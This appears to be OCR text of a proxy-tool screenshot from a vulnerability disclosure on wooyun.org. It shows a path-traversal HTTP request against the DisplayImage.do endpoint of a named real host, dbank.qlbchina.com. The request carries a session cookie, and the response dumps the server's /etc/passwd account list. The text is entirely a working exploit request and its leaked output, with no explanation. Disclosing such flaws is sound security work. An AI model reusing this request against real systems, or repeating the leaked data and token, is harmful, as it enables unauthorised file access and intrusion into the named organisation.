 Raw Params Headers Hex
GET
/DisplayImage.do?path=../../../../../../../../../../../../../../../../etc/pa
sswd HTTP/1.1
Host: dbank.qlbchina.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: dbank=r-dbank-2; JSESSIONID=0000HtaZEXEiy847dDRe3XEwY4i:-1
Connection: close
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL
Stack:/var/lib/avahi-autoipd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
www.wooyun.org